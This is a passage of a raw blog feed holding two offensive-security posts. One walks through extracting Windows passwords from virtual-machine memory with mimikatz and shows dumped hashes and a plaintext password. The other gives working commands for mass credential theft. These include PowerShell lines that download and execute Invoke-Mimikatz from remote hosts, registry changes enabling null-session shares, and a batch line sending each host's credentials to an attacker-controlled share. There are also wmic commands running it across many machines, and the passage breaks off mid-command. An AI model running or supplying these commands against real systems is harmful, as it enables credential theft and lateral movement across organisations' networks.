href=\"http:\/\/www.remkoweijnen.nl\/blog\/2013\/11\/25\/dumping-passwords-in-a-vmware-vmem-file\/\" target=\"_blank\"\u003Ehttp:\/\/www.remkoweijnen.nl\/blog\/2013\/11\/25\/dumping-passwords-in-a-vmware-vmem-file\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/blog.gentilkiwi.com\/securite\/mimikatz\/windbg-extension\" target=\"_blank\"\u003Ehttp:\/\/blog.gentilkiwi.com\/securite\/mimikatz\/windbg-extension\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/vniklas.djungeln.se\/2013\/11\/29\/password-dump-from-a-hyper-v-virtual-machines-memory\/\" target=\"_blank\"\u003Ehttp:\/\/vniklas.djungeln.se\/2013\/11\/29\/password-dump-from-a-hyper-v-virtual-machines-memory\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis of course sent me down the rabbit hole to see if I could do it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRemko's post mentions you need a few things:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe Windows debugging tools:\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.remkoweijnen.nl\/blog\/2013\/06\/13\/debugging-tools-for-windows-direct-download\/\" target=\"_blank\"\u003Ehttp:\/\/www.remkoweijnen.nl\/blog\/2013\/06\/13\/debugging-tools-for-windows-direct-download\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/blog.gentilkiwi.com\/programmes\/windbg\" target=\"_blank\"\u003Ehttp:\/\/blog.gentilkiwi.com\/programmes\/windbg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe Windows Memory Toolkit\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.moonsols.com\/windows-memory-toolkit\/\" target=\"_blank\"\u003Ehttp:\/\/www.moonsols.com\/windows-memory-toolkit\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCurrent mimikatz that supports the windbg magic\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/gentilkiwi\/mimikatz\" target=\"_blank\"\u003Ehttps:\/\/github.com\/gentilkiwi\/mimikatz\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGotcha #1: The free version of Windows Memory Toolkit limits OS and architecture you can do this on. \u0026nbsp;Restrictions are 32bit \u0026nbsp;up to Windows Server 2008.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe process:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n#1 Copy the vmem\/vmsn from the remote host\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n#2 Use moonsols bin2dmp to convert it into a dmp file. (I'm using the for pay version below)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccode\u003E\n\u003Cspan style=\"font-family: monospace;\"\u003EC:\\Users\\user\\Desktop\u0026gt;Bin2Dmp.exe \"Windows Server 2008 x64-b2afd86a.vmem\" win2k8\u003C\/span\u003E\u003Cspan style=\"font-family: monospace;\"\u003E.dmp\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: monospace;\"\u003E\u0026nbsp; bin2dmp - v2.1.0.20140115\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: monospace;\"\u003E\u0026nbsp; Convert raw memory dump images into Microsoft crash dump files.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: monospace;\"\u003E\u0026nbsp; Copyright (C) 2007 - 2014, Matthieu Suiche \u003Chttp: www.msuiche.net=\"\"\u003E\u003C\/http:\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: monospace;\"\u003E\u0026nbsp; Copyright (C) 2012 - 2014, MoonSols Limited \u003Chttp: www.moonsols.com=\"\"\u003E\u003C\/http:\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: monospace;\"\u003EInitializing memory descriptors... Done.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: monospace;\"\u003EDirectory Table Base is 0x124000\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: monospace;\"\u003ELooking for Kernel Base...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: monospace;\"\u003ELooking for kernel variables... Done.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: monospace;\"\u003ELoading file... Done.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: monospace;\"\u003Ent!KiProcessorBlock.Prcb.Context = 0xFFFFF80001B797A0\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Csnip\u003E stuff happens \u003C\/snip\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: monospace;\"\u003E\u0026nbsp; \u0026nbsp;[0x0000000040000000 of 0x0000000040000000] \u0026nbsp; \u0026nbsp;[0x000000001DAFE000 of 0x000000\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: monospace;\"\u003E\u0026nbsp; \u0026nbsp;MD5 = E8C2F318FA528285281C21B3141E7C51\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ccode\u003E\u003C\/code\u003E\n\n\u003Cspan style=\"font-family: monospace;\"\u003ETotal time for the conversion: 0 minutes 14 seconds.\u003C\/span\u003E\u003C\/code\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nyou should now have a .dmp file you can load into windbg\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n#3 Load the dmp file into windbg\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXTYT-jldQeiytFJGmRGZ2R4ZjWXvqllFt4YGIEW1SB5OP-IYMfSSHzHOFGo0f6oTRmpUTORlLHXc5l-DwtBsLgGuLbgz3_gEB4ih6rTz3yCczmKukIVc2TFMQLzK9uzhODiB_cJqkp-M\/s1600\/Screen+Shot+2014-05-30+at+12.06.59+PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXTYT-jldQeiytFJGmRGZ2R4ZjWXvqllFt4YGIEW1SB5OP-IYMfSSHzHOFGo0f6oTRmpUTORlLHXc5l-DwtBsLgGuLbgz3_gEB4ih6rTz3yCczmKukIVc2TFMQLzK9uzhODiB_cJqkp-M\/s1600\/Screen+Shot+2014-05-30+at+12.06.59+PM.png\" height=\"206\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhv0361-9hC_CpzeN6xY2lJ3zP7Ms0cF4fGkiwKyFCUCWEgBMboQvNOWUl_vWG9pqf1SXNZW_CruABKeyTMeyQb8b-UBgRKJ9OrA5o3G5GD9PcyFtoPt4mI0kmWK9uh_zT2pjPuJm3rLnY\/s1600\/Screen+Shot+2014-05-30+at+12.08.23+PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhv0361-9hC_CpzeN6xY2lJ3zP7Ms0cF4fGkiwKyFCUCWEgBMboQvNOWUl_vWG9pqf1SXNZW_CruABKeyTMeyQb8b-UBgRKJ9OrA5o3G5GD9PcyFtoPt4mI0kmWK9uh_zT2pjPuJm3rLnY\/s1600\/Screen+Shot+2014-05-30+at+12.08.23+PM.png\" height=\"217\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nGotcha #2: You may have to run .symfix and .reload\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccode\u003E\nkd\u0026gt; .symfix\u003Cbr \/\u003E\nkd\u0026gt; .reload\u003Cbr \/\u003E\nLoading Kernel Symbols\u003Cbr \/\u003E\n...............................................................\u003Cbr \/\u003E\n................................................................\u003Cbr \/\u003E\n.....\u003Cbr \/\u003E\nLoading User Symbols\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLoading unloaded module list\u003Cbr \/\u003E\n....\u003C\/code\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n#4 Load the mimilib.dll file\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccode\u003E\nkd\u0026gt; .load C:\\users\\user\\desktop\\mimilib.dll\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; .#####. \u0026nbsp; mimikatz 2.0 alpha (x64) release \"Kiwi en C\" (May 25 2014 21:48:13)\u003Cbr \/\u003E\n\u0026nbsp;.## ^ ##. \u0026nbsp;Windows build 6002\u003Cbr \/\u003E\n\u0026nbsp;## \/ \\ ## \u0026nbsp;\/* * *\u003Cbr \/\u003E\n\u0026nbsp;## \\ \/ ## \u0026nbsp; Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )\u003Cbr \/\u003E\n\u0026nbsp;'## v ##' \u0026nbsp; http:\/\/blog.gentilkiwi.com\/mimikatz \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; (oe.eo)\u003Cbr \/\u003E\n\u0026nbsp; '#####' \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;WinDBG extension ! * * *\/\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n===================================\u003Cbr \/\u003E\n# \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; * Kernel mode * \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; #\u003Cbr \/\u003E\n===================================\u003Cbr \/\u003E\n# Search for LSASS process\u003Cbr \/\u003E\n0: kd\u0026gt; !process 0 0 lsass.exe\u003Cbr \/\u003E\n# Then switch to its context\u003Cbr \/\u003E\n0: kd\u0026gt; .process \/r \/p \u003Ceprocess address=\"\"\u003E\u003C\/eprocess\u003E\u003Cbr \/\u003E\n# And finally :\u003Cbr \/\u003E\n0: kd\u0026gt; !mimikatz\u003Cbr \/\u003E\n===================================\u003Cbr \/\u003E\n# \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;* User mode * \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;#\u003Cbr \/\u003E\n===================================\u003Cbr \/\u003E\n0:000\u0026gt; !mimikatz\u003Cbr \/\u003E\n===================================\u003C\/code\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nThe tool output will walk you through the rest\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n#5 Find the lsass process\u003Cbr \/\u003E\n\u003Ccode\u003E\n\u003Cspan style=\"font-family: monospace;\"\u003Ekd\u0026gt; !process 0 0 lsass.exe\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: monospace;\"\u003EPROCESS fffffa800dba26d0\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: monospace;\"\u003E\u0026nbsp; \u0026nbsp; SessionId: 0 \u0026nbsp;Cid: 023c \u0026nbsp; \u0026nbsp;Peb: 7fffffd4000 \u0026nbsp;ParentCid: 01e4\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: monospace;\"\u003E\u0026nbsp; \u0026nbsp; DirBase: 2e89f000 \u0026nbsp;ObjectTable: fffff880056562c0 \u0026nbsp;HandleCount: 1092.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: monospace;\"\u003E\u0026nbsp; \u0026nbsp; Image: lsass.exe\u003C\/span\u003E\u003C\/code\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n#6 switch to the lsass context\u0026nbsp;\u003Cspan style=\"font-family: monospace;\"\u003Efffffa800dba26d0 in this case\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ccode\u003E\n\u003Cspan style=\"font-family: monospace;\"\u003Ekd\u0026gt; .process \/r \/p fffffa800dba26d0\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: monospace;\"\u003EImplicit process is now fffffa80`0dba26d0\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: monospace;\"\u003ELoading User Symbols\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: monospace;\"\u003E................................................................\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: monospace;\"\u003E......................\u003C\/span\u003E\u003C\/code\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n#7 Load mimikatz\u003Cbr \/\u003E\n\u003Ccode\u003E\nkd\u0026gt; !mimikatz\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAuthentication Id : 0 ; 996 (00000000:000003e4)\u003Cbr \/\u003E\nSession \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; : Service from 0\u003Cbr \/\u003E\nUser Name \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; : WIN-3C4WXGGN8QE$\u003Cbr \/\u003E\nDomain \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;: UNLUCKYCOMPANY\u003Cbr \/\u003E\nSID \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; : S-1-5-20\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003Emsv :\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E [00000002] Primary\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E * Username : WIN-3C4WXGGN8QE$\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E * Domain \u0026nbsp; : UNLUCKYCOMPANY\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E * NTLM \u0026nbsp; \u0026nbsp; : ea2ed0b14406a168791adf5aee78fd0b\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E * SHA1 \u0026nbsp; \u0026nbsp; : ab7bd2f6a64cf857c9d69dd65916622e3dc25424\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003Etspkg : KO\u003Cbr \/\u003E\u003Cspan style=\"white-space: pre;\"\u003E---SNIP---\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAuthentication Id : 0 ; 173319 (00000000:0002a507)\u003Cbr \/\u003E\u003Cb\u003E\nSession \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; : Interactive from 1\u003Cbr \/\u003E\nUser Name \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; : Administrator\u003Cbr \/\u003E\nDomain \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;: UNLUCKYCOMPANY\u003Cbr \/\u003E\nSID \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; : S-1-5-21-2086621178-2413078777-1398328459-500\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003Emsv :\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E [00000002] Primary\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E * Username : Administrator\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E * Domain \u0026nbsp; : UNLUCKYCOMPANY\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E * LM \u0026nbsp; \u0026nbsp; \u0026nbsp; : e52cac67419a9a2238f10713b629b565\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E * NTLM \u0026nbsp; \u0026nbsp; : 64f12cddaa88057e06a81b54e73b949b\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E * SHA1 \u0026nbsp; \u0026nbsp; : cba4e545b7ec918129725154b29f055e4cd5aea8\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003Etspkg :\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E * Username : Administrator\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E * Domain \u0026nbsp; : UNLUCKYCOMPANY\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E * Password : Password1\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003Ewdigest :\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E * Username : Administrator\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E * Domain \u0026nbsp; : UNLUCKYCOMPANY\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E * Password : Password1\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003Ekerberos :\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E * Username : Administrator\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E * Domain \u0026nbsp; : UNLUCKYCOMPANY.NET\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E * Password : Password1\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E * Key List\u003Cbr \/\u003E\u003Cspan style=\"white-space: pre;\"\u003E---SNIP---\u003C\/span\u003E\u003C\/code\u003E\n\u003Cbr \/\u003E\n\u003Ccode\u003E\u003Cbr \/\u003E\u003C\/code\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\nThere were a few other gotchas for Windows 8 and Windows 2012. I'll put that in part 2.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCG\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/759955790936770125\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/759955790936770125","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/759955790936770125"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/759955790936770125"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2014\/05\/mimikatz-against-virtual-machine-memory.html","title":"Mimikatz Against Virtual Machine Memory Part 1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXTYT-jldQeiytFJGmRGZ2R4ZjWXvqllFt4YGIEW1SB5OP-IYMfSSHzHOFGo0f6oTRmpUTORlLHXc5l-DwtBsLgGuLbgz3_gEB4ih6rTz3yCczmKukIVc2TFMQLzK9uzhODiB_cJqkp-M\/s72-c\/Screen+Shot+2014-05-30+at+12.06.59+PM.png","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1936566177745825084"},"published":{"$t":"2013-10-04T02:03:00.003-04:00"},"updated":{"$t":"2013-10-04T10:21:33.696-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mimikatz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mubix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"powershell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wmic"}],"title":{"type":"text","$t":"Dumping a domain's worth of passwords with mimikatz"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/clymb3r.wordpress.com\/\" target=\"_blank\"\u003Eclymb3r\u003C\/a\u003E recently posted a script called \"\u003Ca href=\"https:\/\/github.com\/clymb3r\/PowerShell\/tree\/master\/Invoke-Mimikatz\"\u003EInvoke-Mimikatz.ps1\u003C\/a\u003E\" basically what this does is reflectively injects mimikatz into memory, calls for all the logonPasswords and exits. It even checks the targets architecture (x86\/x64) first and injects the correct DLL.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou can very easily use this script directly from an admin command prompt as so:\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\npowershell \"IEX (New-Object Net.WebClient).DownloadString('http:\/\/is.gd\/oeoFuI'); Invoke-Mimikatz -DumpCreds\"\u003C\/blockquote\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: x-small;\"\u003E(This works REALLY well for Citrix and Kiosk scenarios and it's too hard to type\/remember)\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\nThis runs the powershell script by directly pulling it from Github and executing it \"in memory\" on your system.\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\nOne of the awesome added capabilities for this script is to run on a list of hosts. as so:\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\npowershell \"IEX (New-Object Net.WebClient).DownloadString('http:\/\/is.gd\/oeoFuI'); Invoke-Mimikatz -DumpCreds -ComputerName\u0026nbsp;\u003Cspan style=\"white-space: pre-wrap;\"\u003E@('computer1', 'computer2')\u003C\/span\u003E\"\u003C\/blockquote\u003E\nThis works great as all the output is directly on your system and all executed through \u003Ca href=\"http:\/\/msdn.microsoft.com\/en-us\/library\/windows\/desktop\/ee706585(v=vs.85).aspx\"\u003EPowershell Remoting\u003C\/a\u003E. Powershell Remoting is pretty much the same as WinRM. This service however is not enabled by default and can be pretty hit or miss on how much any given enterprise uses WinRM. However, it is usually the servers and more important systems that have it enabled more often than not.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou can find WinRM \/ PowerShell Remoting by scanning for the service port 47001 as well as the default comm ports for WinRM 5985 (HTTP) and 5986 (HTTPS).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you find that your target isn't a WinRM rich environment or you just want more passwords you can take a slightly more painful route, I call it \"Mass Mimikatz\"\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003EStep 1\u003C\/b\u003E. Make a share, we are doing this so we can not only collect the output of all our computers passwords, but to host the CMD batch file that will run the powershell script:\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\ncd\\\u003Cbr \/\u003E\nmkdir open\u003Cbr \/\u003E\nnet share open=C:\\open \/grant:everyone,full\u003Cbr \/\u003E\nicacls C:\\open\\ \/grant Everyone:(OI)(CI)F \/t\u003C\/blockquote\u003E\n\u003Cdiv\u003E\nWe are setting \"Everyone\" permissions on a Share (net share) and NTFS (icacls) level for this to work properly.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EStep 2\u003C\/b\u003E. Set registry keys. There are two registry keys that we need to set. The first allows Null Sessions to our new share and the second allows null users to have the \"Everyone\" token so that we don't have to get crazy with our permissions. I have create a meterpreter script that has a bunch of error checking here: \u003Ca href=\"https:\/\/raw.github.com\/mubix\/post-exploitation\/master\/scripts\/mass_mimikatz\/massmimi_reg.rb\"\u003Emassmimi_reg.rb\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nor you can just make the following changes\"\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nHKLM\\System\\CurrentControlSet\\services\\LanmanServer\\Parameters NullSessionShares REG_MULTI_SZ \u0026nbsp;= open\u003Cbr \/\u003E\nHKLM\\System\\CurrentControlSet\\Contol\\Lsa \"EveryoneIncludesAnonymous\" = 1\u003C\/blockquote\u003E\n\u003Cb\u003EStep 3\u003C\/b\u003E. Change directory into new \"open\" directory. This is so our uploads and in particular our web server will be hosted out of the correct directory.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EStep 4\u003C\/b\u003E. Upload powershell script \u003Ca href=\"https:\/\/raw.github.com\/mubix\/post-exploitation\/master\/scripts\/mass_mimikatz\/powermeup.cmd\"\u003Epowermeup.cmd\u003C\/a\u003E\u0026nbsp;- this script will run our hosted Invoke-Mimikatz script on each host:\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\npowershell \"IEX (New-Object Net.WebClient).DownloadString('http:\/\/192.168.1.127:8080\/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds \u0026gt; \\\\192.168.1.127\\open\\%COMPUTERNAME%.txt 2\u0026gt;\u0026amp;1\u003C\/blockquote\u003E\n\u003Cb\u003EStep 5\u003C\/b\u003E. Upload \u003Ca href=\"http:\/\/clymb3r.wordpress.com\/\"\u003Eclymb3r\u003C\/a\u003E's Invoke-Mimikatz ps1 - Download from \u003Ca href=\"https:\/\/github.com\/mattifestation\/PowerSploit\"\u003EPowerSploit\u003C\/a\u003E repo: \u003Ca href=\"https:\/\/raw.github.com\/mattifestation\/PowerSploit\/master\/Exfiltration\/Invoke-Mimikatz.ps1\"\u003Esource on github\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EStep 6\u003C\/b\u003E. Upload mongoose: \u003Ca href=\"http:\/\/cesanta.com\/downloads.html\"\u003EDownloads Page\u003C\/a\u003E - Both regular and tiny versions work. This is an awesome, single executable webserver that supports LUA, Sqlite, and WebDAV out of the box. Tiny version is under 100k.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EStep 7\u003C\/b\u003E. Upload serverlist.txt - This is a line by line list of computer names to use mimikatz on. You'll have to gather this one way or another.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EStep 8\u003C\/b\u003E. Execute mongoose (from directory with mimikatz.ps1) - This will start a listener with directory listings enabled on port 8080 by default\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EStep 9a\u003C\/b\u003E. Execute wmic:\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nwmic \/node:@serverlist.txt process call create \"\\\\192.168.92.127\\open\\powershellme.cmd\"\u003C\/blockquote\u003E\n\u003Cb\u003EStep 9b\u003C\/b\u003E. Execute wmic with creds:\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nwmic \/node:@serverlist.txt \/user:PROJECTMENTOR\\jdoe \/password:ASDqwe123 process call create 